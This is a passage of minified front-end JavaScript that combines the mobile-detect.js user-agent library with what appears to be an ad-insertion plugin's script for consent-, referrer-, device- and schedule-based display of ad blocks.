Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0
;